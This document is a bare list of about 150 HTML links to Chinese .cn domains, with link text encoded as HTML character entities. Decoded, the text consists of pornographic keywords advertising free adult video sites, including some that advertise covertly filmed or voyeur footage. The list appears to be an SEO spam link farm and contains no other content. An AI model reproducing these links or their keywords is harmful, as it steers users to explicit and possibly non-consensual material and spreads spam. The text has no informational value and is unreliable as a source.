<a href="http://dzyycj.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lns02.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://chuangyu888.cn" target="_blank">99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hbncp.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7F8E;&#x97E9;&#x7CFB;&#x5217;&#x9EBB;&#x8C46;</a>|
<a href="http://lemeigou.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hongmount.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://enkersy.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;AV&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://noymsuf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://szetro.cn" target="_blank">777&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lpsysf.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7248;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://nlql.com.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x793E;&#x533A;</a>|
<a href="http://joy366.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huo-huo.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://tjrtw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;81</a>|
<a href="http://wuhanyabo.cn" target="_blank">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://esyv.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://168vs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://careergrow.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://crmu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://benwee.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://medchemmanuf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://wiselogic.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wmtr.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://s9704.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CFB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mala114.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://mygsyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liaowuwei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://hshare.cn" target="_blank">&#x53C8;&#x7D27;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tattoonet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://iyjwov.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://xdytrans.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bpfh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x563F;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttflw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://fccp1.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://qyhkj.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://qqdidai.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://duolaimai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x4E9A;&#x6D32;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://yihuigroup.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://zsctm.com.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x809A;&#x5B50;&#x5B55;&#x5987;&#x4EA4;xxx</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgpe.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x9AD8;&#x6E05;</a>|
<a href="http://minzuyuan.cn" target="_blank">&#x66F0;&#x672C;&#x5927;&#x7801;&#x719F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sxtqmy.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ope61.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x6027;&#x864E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av</a>|
<a href="http://4yao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://6ben.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;xfyy5566&#x7537;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://kxas.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://qinquanfa.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xmbaijia.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2021</a>|
<a href="http://lokko.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;&#x514D;&#x8D39;</a>|
<a href="http://yuangbu.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://piyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ayewue.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://joke361.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ttuh.cn" target="_blank">91&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuozhan58.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://jxshutong.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://shutongda.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thinkwellcn.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x8DEA;&#x59FF;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x65E0;&#x5185;&#x88E4;</a>|
<a href="http://fobn.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hellonextwatches.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hshjd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://antv.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://dajiaxiu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://zjsxzx.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fuxiaochun.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tonggan.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://chuchujie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hpfwq.com.cn" target="_blank">&#x97E9;&#x65E5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moderntown.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x7EFC;&#x5408;a...</a>|
<a href="http://dsql1958.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://qzzxw.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7981;&#x9EC4;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjh001.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diruida.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x8089;&#x4F53;k8&#x7ECF;&#x5178;</a>|
<a href="http://rongjinlong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://hivk.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sysc888.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;av</a>|
<a href="http://helongshi.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengyayun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8C03;&#x6559;&#x55B7;&#x6C34;</a>|
<a href="http://xinlvweb.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://shuiyis.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://236dvd.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x786C;&#x53C8;&#x7D27;&#x53C8;&#x723D;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eontimeworld.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://tjcare.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://yamz.cn" target="_blank">&#x6B63;&#x64AD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ys-express.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://yipingdichan.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://b4261.cn" target="_blank">&#x65E5;&#x672C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kxtbu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;91</a>|
<a href="http://dghuishang.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://711km.cn" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tvnv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ysfys.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://5dws.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stareread.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://hwkk.com.cn" target="_blank">&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tdkk.com.cn" target="_blank">ZOZ&#x25CB;ZO&#x5973;&#x4EBA;&#x548C;&#x53E6;&#x7C7B;ZOZ0</a>|
<a href="http://myscse.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aouonline.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x6BD2;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ffpa.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://seart.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://liaowuwei.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://wmtr.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dcs-line.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://wldcg.com.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zylamp.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://genzhan.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kayoubao.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bakou.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://sxjc-tieyi.cn" target="_blank">&#x65E5;&#x5C04;&#x7CBE;&#x60C5;&#x611F;&#x6027;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://xdytrans.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://promosports.com.cn" target="_blank">2017&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://cnsanyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://saogo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://hzcnb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiyeyongcun.cn" target="_blank">18&#x7981;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haodege.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://linuxers.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://xatqt.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://tm11.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://56xn.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szhsgg.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zhaoxiaolan1978.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x5927;&#x7C97;&#x540A;1069</a>|
<a href="http://chuchujie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sierrawireless.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://landpcb.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvlai.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jjte.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;12&#x9875;</a>|
<a href="http://hxeq.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cadno.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uqmaxqn.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kingzun.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://enjoyoffice.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nidtd.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wujijian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x6700;&#x65B0;&#x65E0;&#x7801;</a>|
